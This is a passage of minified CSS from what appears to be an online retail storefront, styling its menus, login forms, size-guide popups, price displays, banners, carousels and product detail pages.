.b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu{padding-right:.625rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message{padding:0}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-form.b-login__form{margin-bottom:1.25rem}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-banner-seventh__item{width:50%}.b-banner-seventh__link:hover{color:#fff;text-decoration:none}.b-banner-seventh__text{font-size:.8125rem;max-width:50%}.b-banner-seventh__content h2{font-size:2.625rem;letter-spacing:.07938rem}.b-banner-seventh__content h3{font-size:2.0625rem;letter-spacing:1px}.b-banner-seventh__content h4{font-size:.875rem;letter-spacing:.125rem}.b-banner-seventh__content h5{font-size:1rem;letter-spacing:.075rem;line-height:1.31}.b-banner-seventh__content_bottom{bottom:3.9375rem;padding:0 5rem}.b-banner-seventh__content_middle{padding:0 5rem}.b-banner-seventh__content_top{top:3.9375rem;padding:0 5rem}.b-banner-third h3{font-size:.875rem;letter-spacing:2px}.b-banner-third h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-third p{font-size:1rem;letter-spacing:1.2px;line-height:1.3}.b-banner-third .b-btn_secondary{margin-top:1.5625rem}.b-banner-third__content{padding-top:5rem}.b-banner-third__imgs{padding-top:7.375rem}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__link:hover{color:#fff;text-decoration:none}.b-banner-fifth__item:hover .b-banner-fifth__image{opacity:.9}.b-banner-fifth__title-wrapper{bottom:2.5rem}.b-banner-fifth__title{font-size:1.5rem}.b-banner-fifth__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.8px;line-height:1.4;margin-top:.8125rem;padding:0 5rem}.b-banner-fourth h3{font-size:.875rem;letter-spacing:2px}.b-banner-fourth h2{font-size:2.0625rem;letter-spacing:1px;margin:.6875rem 0 .5rem}.b-banner-fourth a:hover{color:#003da5;text-decoration:none}.b-banner-fourth a{font-size:.8125rem;letter-spacing:.8px}.b-banner-fourth__imgs{padding-top:3.75rem}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item a:hover{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item p{font-size:.8125rem;margin-top:.9375rem}.slick-current .b-banner-fourth__imgs-item img{z-index:1}.slick-current .b-banner-fourth__imgs-item img:hover{transform:scale(1.05) translate(0)}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active img:hover,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.6) translateY(-18.5%)}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover,.slick-current+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.35) translateY(-9%);z-index:2}.b-brands-carousel .b-brands-carousel__title{font-size:1.25rem}.b-brands-carousel .b-brands-carousel__brand-title{font-size:1rem}.b-brands-carousel .slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-breadcrumbs-wrp{max-width:100%;position:absolute;left:0;right:0;z-index:1}.b-pdp__right-col__PS .b-breadcrumbs-wrp{position:relative;left:0;right:0;padding:0}.b-breadcrumbs-wrp-desktop{display:flex}.b-breadcrumbs-wrp-mobile{display:none}.b-breadcrumbs{padding:1.5625rem 0 1.25rem}.b-breadcrumbs__item.product:hover,.b-breadcrumbs__link:hover{color:#003da5;cursor:pointer;text-decoration:none}.p-pdp .b-breadcrumbs-wrp{border-top:none}.b-breadcrumbs{padding:1rem 2.5rem}.b-breadcrumbs__list{display:block}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-carousel-secondary .slick-dots{bottom:0;left:5.3125rem}.b-carousel-secondary .slick-arrow:hover{transform:translateY(-50%)}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) rect,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) rect{stroke:#003da5}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) path,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) path{fill:#003da5}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item img{transition:transform .5s ease;transform:scale(1.05)}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third__item:hover img{transform:scale(1)}.b-carousel-third-adv .b-product-tile{margin:0 2.25rem;padding:1.125rem 2.5rem 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-next{right:2.375rem}.b-carousel-third-adv .slick-prev{right:4.25rem}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow:hover:not(.slick-disabled) path{stroke:#003da5}.b-color-selector__counter{padding:0 .75rem;text-align:center}.b-color-selector__counter.px-0{width:auto}.b-color-selector__list-wrp{margin-bottom:1.5rem;padding-bottom:1.5rem;overflow-x:visible}.b-color-selector__list{position:static;width:auto;padding-right:0}.b-color-selector__list li{padding:0 .09375rem;max-width:14.2%}.b-color-selector__list .slick-slide li{max-width:unset}.b-color-selector__list .slick-arrow{width:2rem;height:2rem;top:-1.625rem;background-color:#fff;border:1px solid #0c0c0c}.b-color-selector__list .slick-arrow.slick-prev{left:auto;right:7.125rem}.b-color-selector__list .slick-arrow.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow.slick-next{right:0}.b-color-selector__list .slick-arrow.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow:before{color:#0c0c0c}.b-color-selector__list .slick-arrow.slick-disabled{border-color:#bcbcbc}.b-color-selector__list .slick-arrow.slick-disabled:before{color:#bcbcbc}.b-color-selector__link img,.b-product-tile__color-link img{height:100%;width:100%}.b-color-selector__title-sticky{cursor:pointer;height:4.25rem}.b-color-selector__title-sticky:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#424242;font-size:.5625rem}.b-color-selector__title-sticky img{margin-left:2.25rem;max-width:2.5rem}.b-content-sizes__section{padding-top:1.25rem}.b-content-sizes__chart td,.b-content-sizes__chart th{padding:1.125rem 1.25rem}.b-content-sizes__brand img{margin:0 4.0625rem 0 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-container{margin-bottom:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search{padding:.75rem 6.25rem .75rem 1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon{left:.625rem}.b-pdp__image-wrapper{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;width:100%}.b-pdp__main-carousel{display:flex;flex-flow:row wrap;width:100%;gap:1px}.b-pdp__main-carousel li{width:calc(50% - 1px)}.b-pdp__main-carousel img:hover{cursor:url(../images/icons/zoom-in.svg) 40 40,auto}.b-pdp__main-carousel .slick-arrow{bottom:auto;display:block;top:50%;transform:translateY(-50%);z-index:1}.b-pdp__main-carousel .slick-arrow:before{font-size:1.375rem}.b-pdp__main-carousel .slick-prev{left:0;right:auto}.b-pdp__main-carousel .slick-next{right:0}.b-pdp__thumbnails{margin-right:2.3%;order:1;padding-top:1.4375rem;width:11%}.b-pdp__thumbnails .slick-slide{margin:.375rem 0}.b-pdp__thumbnails img{cursor:pointer;width:100%}.b-pdp__thumbnails .slick-prev{left:0;right:auto}.b-pdp__thumbnails .slick-next{left:auto;right:0}.b-headerSticky .b-pdp__product-titleContainer{transition:margin-top .5s ease}.p-pdp .b-breadcrumbs-wrp{background:transparent}.p-pdp .b-breadcrumbs{padding:1rem 0}.b-pdp__right-col{padding-top:2.5rem;margin-bottom:5.6875rem}.edit-item-dialog .b-pdp__right-col{margin-bottom:0}.b-pdp__right-col .b-orignal-and-lowest-price-container .b-original-price__label,.b-pdp__right-col .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif}.b-price__sale.b-price__discounted{font-size:1.125rem;line-height:1.625rem}.b-pdp__product-title,.ui-dialog-content .b-pdp__product-title{font-size:1.125rem;line-height:1.625rem;margin-top:0}.b-pdp__left-col__PS .b-pdp__product-title{font-size:1.375rem;line-height:1.5rem;margin-top:0}.b-pdp__product-titleRow,.ui-dialog-content .b-pdp__product-titleRow{margin:.9375rem 0 .125rem}.b-pdp__variations{border-top:0;padding-top:.875rem}.b-pdp__product-article{font-size:.8125rem;line-height:1.4;margin:1.25rem 0}.b-pdp__color{margin:.625rem 0 1.75rem}.b-pdp__findinstore{margin-right:.75rem;padding:0 .875rem}.b-pdp__add-to-wish{margin-top:0}.b-pdp__add-to-wish:hover{color:#003da5}.b-pdp__findInStore:hover:before{background-color:#003da5}.b-pdp__add-sharing:hover .label,.b-pdp__findInStore:hover .label{color:#003da5;border-color:#003da5}.b-pdp__add-to-wish:hover:before{color:#003da5}.b-pdp__add-sharing:hover:before{background-color:#003da5}.b-addtocart-field{flex-direction:row;justify-content:space-evenly;gap:.75rem}.b-pdp__social-link:hover{color:#003da5;text-decoration:none}.b-pdp__copy-link:hover{color:#0c0c0c;text-decoration:none}.b-pdp__tabs-container.active .b-pdp__tabs-container-inner:after{max-height:0}.b-pdp__tabs-container-inner{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:flex-start;position:relative}.b-pdp__tabs-less-button:hover,.b-pdp__tabs-more-button:hover{color:#424242;text-decoration:underline}.b-pdp__tabs-item{padding-right:3.5rem}.b-pdp__tabs-title{font-size:1.1875rem;margin-bottom:1.875rem}.b-pdp__tabs-features{margin-bottom:2rem;padding:0 2.5rem}.b-pdp__tabs-features .title,.b-pdp__tabs-features h3{font-size:.875rem;line-height:1.25rem}.b-pdp__tabs-image-wrap{margin-right:.625rem}.b-pdp__tabs-subtitle{font-size:.75rem;letter-spacing:.4px;line-height:1.5}.b-pdp__tabs-text{font-size:.8125rem;letter-spacing:.75px;line-height:1.3}.b-pdp__color-sticky{margin:-1px -1px 0 0;padding:0 .875rem;width:12.5rem}.b-pdp__size-sticky{margin-top:-1px;padding:0 .75rem;width:12.5rem}.b-pdp__color-toggle,.b-pdp__size-toggle{display:none}.b-pdp__link-review:hover{color:#b8b8b8;text-decoration:none}.b-pdp__link-review-wrapper{margin:-.625rem 0 1rem}.b-pdp__main-content{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-pdp__left-col>div:first-child{height:auto!important}.b-pdp__left-col{margin:0;width:65%}.b-pdp__left-col.b-pdp__left-col__PS{margin:0;width:calc(50% - .625rem)}.b-pdp__right-col{width:35%;height:fit-content;position:sticky;top:5.0625rem}.edit-item-dialog .b-pdp__right-col{width:52%}.b-pdp__right-col.b-pdp__right-col__PS{width:calc(50% + .625rem);flex:1;padding:.625rem 2.5rem 0}.b-pdp__images_sticky{padding-right:7px;padding-left:7px;position:sticky;top:7.8rem}.b-feedaty-total-container{padding:0 2.5rem}.b-scrolltoreview:hover .b-feedaty-averagerating,.b-scrolltoreview:hover .b-feedaty-reviewsnumber{color:#003da5}.b-scrolltoreview:hover .b-stars-feedaty-summary:before{content:"★★★★★";background:linear-gradient(90deg,#003da5 var(--percent),var(--star-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-scrolltoreview:hover .b-comment-section__stars-summary:before{content:"☆☆☆☆☆";background:linear-gradient(90deg,#003da5 var(--percent),var(--star-border-summary) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-pdp__tabs-description{padding:4rem 2.5rem 1.5rem}.b-product-number{padding:0 2.5rem;margin-bottom:3rem}.b-product-detail-features--desktop{display:block}.b-product-detail-features--mobile{display:none}.b-product-detail-features ul{flex-direction:row;margin:0}.b-product-detail-features ul li img{width:2rem;height:2rem}.b-product-detail-features ul li{padding:.75rem 2.5rem;justify-content:center}.b-add-to-cart,.b-find-in-store{min-width:auto;margin:0}.b-find-in-store{margin-top:0}.b-pdp-description{padding-right:6.25rem}.b-pdp-description__title{font-size:2.0625rem;letter-spacing:1px;margin-bottom:.75rem}.b-pdp-description__content{margin-bottom:6.25rem;font-size:.8125rem;letter-spacing:.75px;line-height:1.46}.b-pdp-set__list .b-pdp__product-title{font-size:1.375rem;line-height:1.5rem}.b-pdp-set__list .b-size-selector{display:flex;flex-wrap:wrap}.b-pdp-set__list .b-pdp__availability{width:100%;margin:0 0 .75rem}.b-pdp-set__list .b-size-selector__list-wrp{flex:1}.b-pdp-set__list .product-add-to-cart{margin-top:auto}.b-pdp-set__list .b-size-selector__list{gap:.75rem;margin-bottom:0;padding-left:.5rem}.b-pdp-set__list .b-size-selector__list .b-size-selector__item{justify-content:flex-start}.b-pdp-set__list .b-size-selector__list .b-size-selector__link{border:none;border-bottom:.0625rem solid transparent;padding:0;margin:0;width:auto;min-width:2rem;height:1.375rem;font-size:.8125rem;line-height:1.375rem;letter-spacing:.02em;border-radius:0}.b-pdp-set__list .b-size-selector__list .b-size-selector__link:hover{color:#003da5;border-bottom-color:#003da5}.b-pdp-set__list .b-size-selector__list .b-size-selector__link.b-size-selector__link_selected{border-bottom-color:#0c0c0c}.b-pdp-set__item{display:flex;padding:1.5rem 0}.b-pdp-set__image{width:32%;margin:0;align-self:flex-start}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized)>li{width:100%;flex:0 0 100%}.b-pdp-set__details{width:68%;flex:1;padding-left:1.25rem;display:flex;flex-direction:column}.b-editorial-wrp .b-carousel-third__arrowsContainer{display:flex}.b-editorial-wrp .b-carousel-third__box{padding:0 2rem 2.5rem}.b-editorial-wrp--cta .b-carousel-third__title{padding-right:9.375rem}.b-editorial-wrp__btn{right:12rem}.b-editorial-wrp .button-round-secondary{margin:0}.b-pdp-variations-sticky.sticky{transition:top .24s ease-in 0s;border:1px solid #e9e9e9;height:6.625rem;top:0}.b-pdp-variations-sticky.sticky:has(.b-pdp__availability-select.h-hidden){height:5.0625rem}.b-pdp-variations-sticky .b-size-selector__list{margin-bottom:1.5rem;column-gap:.5rem}.b-pdp-variations-sticky .b-addtocart-field{margin-left:.75rem}.b-pdp-variations-sticky__inner{align-items:no-wrap;box-align:no-wrap;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:center;height:100%;margin:0 auto}.b-pdp-variations-sticky__inner .b-size-selector__link{font-size:.75rem;height:2.25rem;line-height:1rem;width:4.8125rem;width:100%;display:flex;justify-content:center;align-items:center}.b-pdp-variations-sticky__inner .b-add-to-cart{margin-right:2.5rem;height:3rem;width:12.75rem}.b-pdp-variation-sticky__button{display:none}.b-pdp__zoom-thumbs .slick-slide img{cursor:pointer;height:auto;margin-bottom:.625rem;width:100%}.b-pdp__zoom-button{display:none}.b-pdp__zoom-video-wrapper{max-width:55%;margin:0 auto}.b-productSetModule{display:flex}.b-productSetModule__img-space{display:block;width:50%;flex:0 0 50%}.b-productSetModule__wrp{width:50%;flex:0 0 50%;background:#fbfbfb;border-left:.125rem solid #fff;display:flex;flex-direction:column}.b-productSetModule__head{padding:1.5rem 3rem;margin-top:auto;margin-bottom:auto}.b-productSetModule__title{font-size:2rem;line-height:2.625rem}.b-productSetModule__text{margin-top:.25rem}.b-productSetModule__tabs{margin-top:1.5rem}.b-productSetModule__tabs-container{position:static}.b-productSetModule__tab-content{margin-top:auto}.b-productSetModule__img{margin:0;position:absolute;top:0;left:0;width:50%;height:100%}.b-productSetModule .b-editorial-wrp .b-carousel-third__box{justify-content:flex-end;padding:1rem 2.5rem}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .slick-arrow{display:block}.b-productSetModule .b-productSetModule__tile__title-wrp .b-product-tile__brand{padding-right:3.75rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show-wrp{right:1rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show{width:2rem;height:2rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show:before{width:.8125rem;height:.8125rem;background-size:.8125rem}.b-productSetModule .b-productSetModule__tile .b-productSetModule__bottom-block-wrp{position:absolute;background:transparent;z-index:3;overflow:hidden}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block{position:absolute;z-index:4}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-price__sale,.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__title{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-product-tile__variations{margin:.75rem 0}.b-productSetModule .b-tile-quickview .b-color-selector{margin-bottom:.75rem}.b-productSetModule .b-tile-quickview .b-variant-label{font-size:.75rem;line-height:1rem}.b-productSetModule 